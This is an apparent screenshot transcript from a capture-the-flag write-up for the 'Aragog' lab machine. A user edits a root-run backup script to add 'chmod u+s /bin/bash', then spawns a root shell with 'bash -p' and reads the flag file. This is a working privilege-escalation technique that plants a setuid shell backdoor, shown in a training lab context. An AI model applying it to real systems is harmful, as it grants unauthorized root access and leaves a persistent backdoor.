 192.168.1.12 Disconnected 192.168.1.10 - Aragog
hagrid98@Aragog:/opt$ nano .backup.sh
hagrid98@Aragog:/opt$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
hagrid98@Aragog:/opt$ nano .backup.sh
hagrid98@Aragog:/opt$ cat !$
cat .backup.sh
#!/bin/bash
chmod u+s /bin/bash
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
hagrid98@Aragog:/opt$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
hagrid98@Aragog:/opt$ bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls -a
.  ..  .bashrc  .gnupg  .local  .profile  .selected_editor  .ssh  horcrux2.txt
bash-5.0# cat horcrux2.txt
Congratulations
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Notes - root's tasks Aragog (192.168.1.10)